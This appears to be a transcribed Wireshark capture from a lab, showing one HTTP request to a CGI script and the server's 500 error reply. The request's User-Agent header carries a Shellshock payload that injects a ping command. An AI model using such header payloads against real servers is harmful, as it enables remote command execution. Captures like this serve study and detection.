 Wireshark · Follow HTTP Stream (tcp.stream eq 2) · shellshock.pcap
GET /exploitable.cgi HTTP/1.1
User-Agent: () { :;}; /bin/ping -c1 10.246.50.2
Host: 10.246.50.6
Accept: */*
HTTP/1.1 500 Internal Server Error
Date: Thu, 25 Sep 2014 17:27:35 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 615
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 [no address given] and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at 10.246.50.6 Port 80</address>
</body></html>
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (944 bytes) Show and save data as ASCII
Find: Find Next
Help Filter Out This Stream Print Save as... Back Close